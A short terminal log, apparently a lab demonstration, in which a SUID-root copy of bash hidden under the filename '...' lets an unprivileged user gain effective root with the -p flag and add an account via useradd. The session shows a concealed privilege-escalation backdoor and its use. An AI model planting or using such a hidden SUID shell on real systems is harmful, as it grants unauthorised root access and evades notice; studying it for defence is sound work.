 [root@localhost suidtest]# su xf0rk
[xf0rk@localhost suidtest]$ ls -alt
total 944
drwxr-xr-x.  2 root root     17 Sep 17 21:45 .
-rwsr-xr-x.  1 root root 960608 Sep 17 21:45 ...
dr-xr-x---. 13 root root   4096 Sep 17 21:45 ..
[xf0rk@localhost suidtest]$ useradd test
bash: /usr/sbin/useradd: Permission denied
[xf0rk@localhost suidtest]$ ./...
...-4.2$ id
uid=1000(xf0rk) gid=1000(xf0rk) groups=1000(xf0rk) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
...-4.2$ useradd test
...: /usr/sbin/useradd: Permission denied
...-4.2$ exit
exit
[xf0rk@localhost suidtest]$ ./... -p
...-4.2# id
uid=1000(xf0rk) gid=1000(xf0rk) euid=0(root) groups=1000(xf0rk) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
...-4.2# useradd test
Creating mailbox file: File exists
...-4.2# cat /etc/passwd|grep test
test:x:1001:1001::/home/test:/bin/bash
...-4.2# exit
exit
[xf0rk@localhost suidtest]$